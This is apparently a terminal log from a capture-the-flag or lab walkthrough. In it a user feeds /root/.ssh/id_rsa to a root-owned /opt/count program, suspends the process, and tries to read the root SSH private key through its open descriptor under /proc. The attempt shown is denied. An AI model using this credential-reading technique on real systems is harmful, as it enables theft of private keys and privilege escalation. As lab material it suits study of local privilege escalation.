 dasith@secret:~$ cd /opt/
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words      = 45
Total lines      = 39
Save results a file? [y/N]: ^Z CTRL + Z
[2]+  Stopped                 ./count
dasith@secret:/opt$ ps aux | grep count
root         829  0.0  0.1 235676  7448 ?        Ssl  Aug25   0:01 /usr/lib/accountsservice/accounts-daemon
dasith     32084  0.0  0.0   2488   524 pts/0    T    10:46   0:00 /opt/count
dasith     32331  0.0  0.0   2488   592 pts/0    T    11:50   0:00 ./count
dasith     32337  0.0  0.0   6432   668 pts/0    S+   11:51   0:00 grep --color=auto count
dasith@secret:/opt$ cd /proc/32331/fd
dasith@secret:/proc/32331/fd$ ls -l
total 0
lrwx------ 1 dasith dasith 64 Aug 26 11:51 0 -> /dev/pts/0
lrwx------ 1 dasith dasith 64 Aug 26 11:51 1 -> /dev/pts/0
lrwx------ 1 dasith dasith 64 Aug 26 11:51 2 -> /dev/pts/0
lr-x------ 1 dasith dasith 64 Aug 26 11:51 3 -> /root/.ssh/id_rsa
dasith@secret:/proc/32331/fd$ cat 3
cat: 3: Permission denied
dasith@secret:/proc/32331/fd$